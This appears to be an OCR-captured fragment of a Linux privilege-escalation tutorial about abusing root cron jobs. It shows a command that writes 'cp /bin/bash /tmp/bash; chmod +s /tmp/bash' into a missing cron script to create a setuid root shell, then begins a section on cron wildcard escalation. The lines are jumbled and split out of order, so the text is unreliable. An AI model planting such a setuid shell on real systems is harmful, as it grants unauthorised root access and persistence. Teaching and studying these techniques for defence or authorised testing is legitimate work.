
If not, we can create the file (if we have permissions) and
replace it with something like the one below.
echo
 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash'
 >
Also do
chmod +x overwrite.sh
Here the path is
and missing file in crontab is
/home/usr
overwrite.sh
Escalation via Cron wildcards
This can be used in multiple cases
Scenario : On inspecting the crontab. We have a file which is
scheduled to run as root with the following content: